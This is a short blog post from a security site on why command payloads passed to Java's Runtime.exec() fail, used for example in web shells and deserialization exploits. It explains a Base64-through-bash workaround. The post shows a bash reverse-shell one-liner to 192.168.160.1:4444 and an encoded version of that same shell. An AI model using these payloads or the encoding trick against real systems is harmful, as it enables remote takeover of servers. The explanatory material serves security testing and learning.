 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via Runtime.getRun-
time().exec() fail. This can happen when using web shells, deserialization exploits, or through
other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be inter-
preted as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.160.1/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2MC4xLzQ0NDQgMD4mMQo=}|
{base64,-d}|{bash,-i}
宸极实验室